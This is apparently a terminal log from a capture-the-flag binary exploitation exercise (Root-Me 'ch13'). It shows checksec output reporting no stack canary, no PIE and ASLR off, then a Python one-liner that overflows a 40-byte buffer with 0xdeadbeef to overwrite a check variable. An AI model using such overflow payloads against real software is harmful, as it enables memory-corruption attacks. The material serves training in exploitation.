 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH ./ch13
ASLR is OFF
app-systeme-ch13@challenge02:~$ ls
ch13 ch13.c
app-systeme-ch13@challenge02:~$ python -c "print 'a'*40+'\xde\xad\xbe\xef'" | ./ch13
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0xefbeadde
You are on the right way!
app-systeme-ch13@challenge02:~$